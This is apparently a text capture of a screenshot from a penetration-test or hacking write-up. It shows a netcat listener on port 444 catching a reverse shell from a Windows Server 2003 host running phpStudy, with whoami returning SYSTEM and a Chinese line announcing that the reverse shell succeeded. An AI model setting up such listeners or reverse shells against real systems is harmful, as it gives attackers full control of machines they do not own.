 Administrator: c:\windows\system32\cmd.exe - nc.exe -nlp 444
C:\Users\dcn\Desktop>nc.exe -nlp 444
Microsoft Windows [░µ▒╛ 5.2.3790]
(C) ░µ╚¿╦∙╙╨ 1985-2003 Microsoft Corp.
C:\phpStudy\MySQL\data>whoami
whoami
nt authority\system
C:\phpStudy\MySQL\data>ver
ver
Microsoft Windows [░µ▒╛ 5.2.3790]
C:\phpStudy\MySQL\data>
反弹成功